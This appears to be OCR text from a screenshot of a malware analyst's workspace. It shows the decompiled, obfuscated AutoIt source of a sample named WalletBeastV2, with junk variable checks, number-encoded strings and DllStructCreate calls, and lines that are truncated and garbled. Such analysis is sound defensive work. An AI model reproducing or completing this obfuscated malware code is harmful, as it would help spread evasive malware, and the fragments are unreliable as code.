 Z:\Malware Analysis Files\Downloads\WalletBeastV2\WalletBeastV2_.au3 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
WalletBeastV2_.au3
1 Global $hhjjqpdasbcyx = "mNBsHtRhYyXIALYCZUEZDoQrXUtkRxuNgntiuh"
2 If NOT $hhjjqpdasbcyx = "mNBsHtRhYyXIALYCZUEZDoQrXUtkRxuNgntiuh" Then
3 Exit
4 EndIf
5 #NoTrayIcon
6 Global $blrky = "QjGAesWnzMZGvEYlxwGRvMdMX"
7 If NOT $blrky = "QjGAesWnzMZGvEYlxwGRvMdMX" T
8 Exit
9 EndIf
10 Global $vddzxfps = "kHTRRchIXThLazNrWTCovwmrF
11 If NOT $vddzxfps = "kHTRRchIXThLazNrWTCovwmrF
12 Exit
13 EndIf
14 Global $gfvgswtbxojhxnrbxdzh = "kXQnISQHinOYl
15 If NOT $gfvgswtbxojhxnrbxdzh = "kXQnISQHinOYl
16 Exit
17 EndIf
18 Global $fjcxs = "yNNwQSEiMwjQVasioqfzGZu"
19 If NOT $fjcxs = "yNNwQSEiMwjQVasioqfzGZu" The
20 Exit
21 EndIf
22 Global $zxgavxwhfbzkca = "fkuTDvshibzAEizgUzA
23 If NOT $zxgavxwhfbzkca = "fkuTDvshibzAEizgUzA
24 Exit
25 EndIf
26 Global $epgbdxqoqqeihj = "yiuWmpMylTnydvxbDfb
27 If NOT $epgbdxqoqqeihj = "yiuWmpMylTnydvxbDfb
28 Exit
29 EndIf
30
31 Func lbhjyr($npbzye = uaaslantjbpfr("56|60",
32 Global $ijjqaovx = "uchEyhNOQSGGMnEbHYIGh
33 If NOT $ijjqaovx = "uchEyhNOQSGGMnEbHYIGh
34 Exit
35 EndIf
36 $riilbgwnwzo = DllStructCreate(uaaslantjb |70|116|121|127|70|116|121|127|70|116|121|127|7
0|123|127|125|70|80|89|79|94|95|93|96|78|
37 Global $mxfjeioppcc = "ataltlKwugnxrooLVw
38 If NOT $mxfjeioppcc = "ataltlKwugnxrooLVw
39 Exit
40 EndIf
41 $hueodvks = DllStructCreate(uaaslantjbpfr
42 Global $xlaux = "BKzCtGjDPAAOWohGEFeZdiBV
43 If NOT $xlaux = "BKzCtGjDPAAOWohGEFeZdiBV
44 Exit
45 EndIf
46 $ntnxfckorxsw = DllStructCreate(uaaslantj
47 Global $ramyinbgfpbdkol = "aYXJpIQMJgFrLkuxzecmjubyZy"
48 If NOT $ramyinbgfpbdkol = "aYXJpIQMJgFrLkuxzecmjubyZy" Then
49 Exit
50 EndIf
51 DllStructSetData($riilbgwnwzo, 1, uaaslantjbpfr("59|131|63|59|60|81|81|81|81|81", 11))
Exe2Aut - AutoIt3 Decompiler
Global $hhjjqpdasbcyx = "mNBsHtRhYyXIALYCZUEZDoQrXUtkRxuNgntiuh"
If NOT $hhjjqpdasbcyx = "mNBsHtRhYyXIALYCZUEZDoQrXUtkRxuNgntiuh" Then
Exit
EndIf
#NoTrayIcon
Global $blrky = "QjGAesWnzMZGvEYlxwGRvMdMX"
If NOT $blrky = "QjGAesWnzMZGvEYlxwGRvMdMX" Then
Exit
EndIf
Global $vddzxfps = "kHTRRchIXThLazNrWTCovwmrFUFOqtrFETFOSmVBGj"
If NOT $vddzxfps = "kHTRRchIXThLazNrWTCovwmrFUFOqtrFETFOSmVBGj" Then
Exit
EndIf
Global $gfvgswtbxojhxnrbxdzh = "kXQnISQHinOYlvYwBltxwpuYTAuPxdCcGrhXLoDtgxg"
If NOT $gfvgswtbxojhxnrbxdzh = "kXQnISQHinOYlvYwBltxwpuYTAuPxdCcGrhXLoDtgxg" T
Exit
EndIf
Global $fjcxs = "yNNwQSEiMwjQVasioqfzGZu"
If NOT $fjcxs = "yNNwQSEiMwjQVasioqfzGZu" Then
Exit
EndIf
Global $zxgavxwhfbzkca = "fkuTDvshibzAEizgUzAyHyuYMGWiBehmwnRWUvPlHTAnnE"
If NOT $zxgavxwhfbzkca = "fkuTDvshibzAEizgUzAyHyuYMGWiBehmwnRWUvPlHTAnnE" Then
Exit
EndIf
Global $epgbdxqoqqeihj = "yiuWmpMylTnydvxbDfbNFHAoh"
If NOT $epgbdxqoqqeihj = "yiuWmpMylTnydvxbDfbNFHAoh" Then
Exit
EndIf
Func lbhjyr($npbzye = uaaslantjbpfr("56|60", 11))
Global $ijjqaovx = "uchEyhNOQSGGMnEbHYIGhvzidHSJFIiKE"
If NOT $ijjqaovx = "uchEyhNOQSGGMnEbHYIGhvzidHSJFIiKE" Then
Exit
Line 1, Column 1
Tab Size: 4
Plain Text